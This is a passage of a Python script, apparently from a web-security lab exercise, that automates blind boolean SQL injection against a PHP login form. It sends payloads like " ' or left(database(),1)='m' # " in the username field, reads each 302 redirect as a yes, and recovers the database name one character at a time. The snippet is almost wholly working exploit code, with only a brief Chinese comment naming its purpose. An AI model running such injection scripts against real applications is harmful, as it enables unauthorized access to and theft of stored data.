 72
73 # left
74 # ' or left(database(),1)='m' #
75
76 # 获取当前数据库的名称
77 def get_database_name(length=10):
78     database_name = ''
79     for i in range(1, length + 1):
80         for j in 'qwertyuioplkjhgfdsazxcvbnm0123456789':
81             username = " ' or left(database(), " + str(i) +  ") = '"  + database_name + str(j) + "' # "
82             # print(username)
83             data_database_name = {
84                 'username': username,
85                 'password':'',
86                 'login-php-submit-button':'Login'
87                 }
88             database_name_r = requests.post(url=url, headers=headers, data=data_database_name, allow_redirects=False)
89             if database_name_r.status_code == 302:
90                 database_name += str(j)
91                 # print(database_name)
92                 break
93     return database_name
94
95 databse_name = get_database_name()
96 print(databse_name)
97